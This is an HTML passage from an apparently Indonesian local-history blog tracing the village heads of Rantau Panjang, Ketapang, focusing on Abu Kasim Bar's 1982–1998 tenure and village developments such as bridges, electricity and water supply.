<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Sebelum Abu Kasim Bar menjabat kebayan Zulkipli, terlebih dahulu
dijabat oleh Ya&#8217;kub (1950 &#8211; 1978). Ya&#8217;kub adalah ayah kandung Haji Salim Ya&#8217;kub
&#8211; Imam Masjid Jami&#8217; Babul Hasanah, Imam Besar Rantau Panjang sekarang.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Abas Hasibuan merupakan cucu Endut alias Abu Kasim. Nasabnya,
yaitu Abas Hasibuan bin Amha bin Abu Kasim (Endut) bin Muhammad Arif bin
Muhammad Ata bin Abu Thalib. Dia mewarisi cerita sejarah kepemimpinan Rantau
Panjang dari Zulkipli. Kemudian mencatatnya dalam catatan pribadinya.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Di masa kepemimpinan Zulkipli, bukan hanya bertani/berkebun yang
menjadi pekerjaan pokok masyarakat. Nelayan tangkap pun menjadi mata pencarian
warga. Alat tangkap yang digunakan warga, alat tangkap tradisional. Misalnya,
seperti jermal, belat, pukat, rawai, jala, bubu, pancing dan alat tangkap
tradisional lainnya.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Hutan juga menjadi sumber mata pencarian warga, terutama kayu
dan rotan. Untuk memenuhi kebutuhan bahan bangunan, dalam mengolah kayu, warga
masih menggunakan alat tradisional. Kapak, gergaji panjang, parang dan alat
tradisional lainnya.<o:p></o:p></span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"><br /></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"><b>7. Abu Kasim Bar</b><o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCsHurNhOTxDe_np0DT8TbBkMBkF4v_wsIO8ugr_OqLbFL0EacwQg5pHmEljD3uAQDZv3Yk4bVrECFg-qH5bALkJLL7hOVmMccs2OEo42L5GniYdStGKW4TnpaTkGCdgufRYF6GlLk38Xe/s1600/Abu+Kasim+Bar.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1397" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCsHurNhOTxDe_np0DT8TbBkMBkF4v_wsIO8ugr_OqLbFL0EacwQg5pHmEljD3uAQDZv3Yk4bVrECFg-qH5bALkJLL7hOVmMccs2OEo42L5GniYdStGKW4TnpaTkGCdgufRYF6GlLk38Xe/s320/Abu+Kasim+Bar.jpg" width="278" /></a></div>
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Abu Kasim Bar adalah anak kadung Bujang Kerepek alias Bujang
Ramli. Dia tergolong anak pejuang, yang menjadi korban kebiadaban Jepang.
Ayahandanya ditangkap Jepang tahun 1943. Menurut riwayat, dia dan warga Kalbar
lainnya dibunuh Jepang (dipancung) pada tahun 1944, di Mandor Kabupaten Landak.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Abu Kasim Bar lahir sekitar tahun 1930. Usia belasan tahun, Abu
sapaanya, sudah menjadi anak yatim. Sebab ayahandanya menjadi korban fasisme
Jepang. Dia anak sulung dari 5 bersaudara. Mewarisi bakat ayahnya, Abu muda sudah
memiliki bakat kepemimpinan.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Sebelum menjadi kepala desa, Abu Kasim Bar sempat menjadi
kebayannya Zulkipli. Tahun 1980, masa bhakti Zulkipli sebagai kepala kampong
berakhir. Dia sempat menjadi semacam Penjabat Kepala Kampong selam 2 tahun
(1980 &#8211; 1982). Tahun 1978 &#8211; 1980 dia menjadi kebayan.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Pada tahun 1982 diadakan pemilihan kepala desa pertama kali,
alhasil Abu Kasim Bar terpilih sebagai Kepala Desa Rantau Panjang pertama,
priode 1982 &#8211; 1990. Pemimpin yang dipilih langsung masyarakat. Pemilihan ini sesuai
dengan amanat Undang-Undang Nomor 5 Tahun 1979 tentang Desa. Kala itu, 1 priode
masa jabatan kepala desa 8 tahun, dan hanya bisa menjabat selama 2 priode.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Waktu itu, Rantau Panjang terbagi 4 wilayah dusun, 12 RT dan 4
RW. Dusun-dusun tersebut terdiri dari Sepakat Jaya, Tembok Baru, Ampera dan
Makmur. Setiap dusun teridiri dari 1 orang Kepala Dusun, 3 Ketua RT, dan 3
orang Ketua RW.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Dusun Sepakat Jaya terdiri dari RT 01, RT 02 dan RT 03, masuk
dalam binaan RW I. Dusun Tembok Baru terdiri dari RT 04, RT 05 dan RT 06, masuk
wilayah binaan RW II. Dusun Ampera terdiri dari RT 07, RT 08 dan RT 09, masuk
wilayah binaan RW III. Serta Dusun Makmur terdiri dari RT 10, RT 11 dan RT 12,
masuk wilayah binaan RW IV.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Pada tahun 1986 terjadi kebakaran besar di Rantau Panjang.
Tragedi ini merupakan tantang tersendiri buat Abu. Kepemimpinannya sedang
diuji. Akibat kebakaran lahan dan hutan, wabah penyakit menjangkiti
masyarakatnya, seperti cacar, kolera, dan muntaber. Selain itu, jenis penyakit
kulit juga menjangkiti warga yang dipimpin Abu Kasim Bar.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Tahun 1991, kembali terjadi kebakaran besar di Rantau Panjang.
Ribuan hektar lahan dan hutan terbakar, akibat kemarau panjang lebih dari 3
bulan. Masyarakat Rantau Panjang kesulitan mendapatkan air bersih. Untuk
memenuhi kebutuhan air bersih, warga harus bersampan ke Harapan Mulia,
mengambil air di Sungai Mulie. Atau menggunakan lereng (sepeda) ke Mentubang,
pergi mandi, nyuci pakaian dan mengambil air bersih untuk minum.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Tahun 1990/1991, Jembatan Rantau Panjang di bangun. Tahun
1992/1993 Jembatan Teluk Melano pun di bangun. Sebelumnya, sekitar tahun
1940-an penyeberangan menggunakan ponton kayu belian. Tercatat, tentara Jepang
(1943), ketika membawa rombongan rakyat Tanjungpura yang ditangkapnya,
menggunakan truk.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Cerita orang-orang tua, truk Jepang tersebut membawa tawanannya,
dari Ketapang melintasi jalan Rantau Panjang. Jumlahnya sekitar 3 buah. Kondisi
para tawanan di truk tersebut dengan tangan diikat, dan kepala bersungkup
(tertutup) karung. Di Teluk Melano telah menunggu motor cabang milik Jepang.
Tawanan tersebut dinaikan ke motor, kemudian dibawa ke Mandor.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Sekitar tahun 1980-an, ponton kayu belian penyeberangan Sungai
Rantau Panjang, berganti ponton besi. Orang-orang menyebut tempat ini
&#8216;penambang/penambangan&#8217;, alias tempat penyeberangan. Mungkin diambil dari kata
tambang (tali) besar yang digunakan untuk mengerakan ponton.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Demikian juga dengan penyeberangan antara Rantau Panjang dan
Teluk Melano. Dari tahun 1912 &#8211; 1993, warga menyeberangan menggunakan sampan.
Tahun 1940-an, ponton sudah tersedia untuk penyebarang ke Melano. Sesekali
ponton digunakan, jika ada mobil yang ingin menyeberang ke Melano. Kadang mobil
cukup mangkal di Jongbom, dan pemilik mobil menyeberang menggunakan sampan.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Tantang menyeberang di Sungai Simpang bagi pendayung dan
penumpang, yaitu gelombang dan arus. Musim angin kencang, sungai bergelombang,
membuat penumpang sebagian cemas. Saat air pasang/surut, maka sampan akan jauh
hanyut dari titik yang dituju.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Sekitar tahun 1987/1988, pemerintah membangun jembatan Rantau
Panjang. Bahan bangunan jembatan ini semua dari kayu belian, dengan ukuran
tiang/tongkatnya 20 x 20 meter. Setalah jembatan selesai di bangun, bus
penumpang pun mulai masuk Rantau Panjang.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Waktu itu, kondisi jalan masih belum beraspal, masih tanah
hitam. Jalan Rantau Panjang mirip jalan 2 jalur, karena di tengah-tengah jalan
ditumbuhi rumput. Saat bus dan mobil lain masuk Rantau Panjang, mangkalnya di
Jongbom. Sebab jembatan Teluk Melano belum di bangun.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Kehadiran bus tersebut, membuat anak-anak usia SD/SMP sepu&#8217;
(terheran-heran). Banyak yang bergerantungkan di belangkang bus, karena ingin
naiknya. Kebutulan jalan bus tidak bisa bergerak laju, karena kondisi jalannya
yang sempit dan sebagian rusak.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Tahun 1990, barulah di bangun jembatan rangka baja di Sungai
Rantau Panjang, selesai tahun 1991. Tahun 1991/1992 membangun jembatan Teluk
Melano, selesai tahun 1993.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Tahun 1991, jaringan listrik (PLN) mulai masuk Rantau Panjang.
Secara bertahap, rumah warga yang sebelumnya menggunakan pelita, lentera atau
petromaks, berubah dengan cahaya dari mesin PLN Ketapang.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Tahun 1993/1994, ruas jalan provinsi, khususnya dari Sukadana &#8211;
Teluk Batang di bangun pemerintah. Terbangunya jalan ini, membuat hubungan ke
Teluk Batang dan Ketapang semakin lancar. Sebelumnya, pergi Ketapang dengan
menggunakan sepeda, memakan waktu berhari-hari. Sekarang, bersepeda 1 hari bisa
sampai.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Sekitar 1994/1995, jaringan air bersih di Rantau Panjang mulai
di bangun. Dengan sumber air dari Lubuk Tapah &#8211; Mentubang, Desa Harapan Mulia.
Sejak itu, kebutuhan air bersih Rantau Panjang terpenuhi. Setiap bulan warga
bersedia membayar tagihan penggunaan air ke PDAM Ketapang, sesuai kilo meter
pemakaiannya. Namun, sejak 2005 hingga sekarang, leding Rantau Panjang mulai
macet. Penagihan dari PDAM pun padam.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Sekitar 1997, warga Parit Timur dan warga Rantau Panjang
lainnya, membuka lahan perladangan baru di Sebarat. Awalnya, mereka menuju ke
Sebarat melalui jalur sungai (Rantau Panjang). Menggunakan sampan atau motor
air. Jika menggunakan sampan, memakan waktu sekitar 1 hari. Muncul ide
membangun jalan, untuk memperpendek jarak tempuh, dan menghemat waktu.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Mulailah warga bergotong royong membangun jalan menuju ke
Sebarat, menyambung ujung Jalan Parit Timur. Sayang, ada beberapa titik jalan
tersebut sulit dibangun sempurna. Sebab, hasil galiannya bukan tanah, tapi
tumpukan bahan organik/gambut. Sehingga warga harus memasang alas kayu untuk
berpijak.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Sempat bertahun-tahun warga berladang di Sebarat. Hasil panen
padinya lumayan banyak, sebagai persedian pangan bagi masyarakat. Karena sering
dilanda banjir, membuat warga enggan melanjutkan beladang di Sebarat. Mereka
mencari tempat perladangan baru yang aman.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Antara 1997 &#8211; 2001, jika warga ingin ke Sebarat, melalui ujung
Jalan Parit Timur &#8211; Tersier 9 sekarang. Saat ini, posisi Sebarat persis di
ujung Tersier 8. Artinya, rintisan warga menuju Sebarat dulu, serong ke arah
tenggara.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Ketika Abu menjadi Kepala Desa priode pertama, Sekretaris Desa
dijabat oleh Beransyah. Memasuki pemilihan kepala desa priode kedua, Beransyah
menjadi rival Abu Kasim Bar dalam pemilihan tersebut. Alhasil, Abu Kasim Bar
terpilih kembali menjadi Kepala Desa Rantau Panjang Priode 1990 &#8211; 1998.
Sedangkan Beransyah, pensiun dari jabatan perangkat desa.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Di priode kedua kepemimpinan Abu Kasim Bar, yang menjadi
Sekretaris Desa ialah Hamsyah Syahran. Sedangkan jumlah dusun, RT dan RW tidak
berubah. Yang berubah, jabatan aparatur yang menempati jabatan yang ada.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Abu Kasim Bar terkenal dengan ketegasannya dalam memimpin. Dia
termasuk pemimpin yang disegani di Kabupaten Katapang ketika itu. Seorang
orator hebat, yang mampu membuat audien terkesima mendengarnya.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Karena usia dan dibatasi Undang-Udang, tahun 1998 dia mengakhiri
priode kepemimpinannya di Rantau Panjang. Saat itu, priode kepemimpinan kepala
desa tidak boleh lebih dari 2 priode. Dan dia menjadi kepala desa selama 16
tahun, dari 1982 &#8211; 1998.<o:p></o:p></span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"><br /></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"><b>8. Hamsyah Syahran</b></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX0bBs1RXe-06_iUmDRUu3ZoOy9yOjZVboI8cFvLtTRivS2GVzl3y-P3PJrQ6rups6syYTthFF6Drc27Lu_f4lakeVi23diLdh8rx-vv7bL77QWNA9DZurbY7fZbMT2F9tDhDvFiGSL2yV/s1600/Hamsyah+Sahran-1.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX0bBs1RXe-06_iUmDRUu3ZoOy9yOjZVboI8cFvLtTRivS2GVzl3y-P3PJrQ6rups6syYTthFF6Drc27Lu_f4lakeVi23diLdh8rx-vv7bL77QWNA9DZurbY7fZbMT2F9tDhDvFiGSL2yV/s320/Hamsyah+Sahran-1.jpg" width="225" /></a></div>
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Berbekalan pengalamannya sebagai sekretaris desa. Kemudian,
karena tingginya dorongan masyarakat dan kelompok pemuda kepadanya. Tahun 1998,
Hamsyah Syahran pun maju, mencalonkan diri sebagai Calon Kepala Desa Rantau
Panjang Priode 1998 &#8211; 2006.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Haji Alhusaini bin Abu Kasim Bar bin Bujang Ramli, merupa rival
(lawan politik) Hamsyah dalam pilkades masa itu. Pertarungan 2 saudara sepupu
dan putra terbaik Rantau Panjang ini, dimenangkan Hamsyah Syahran .<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
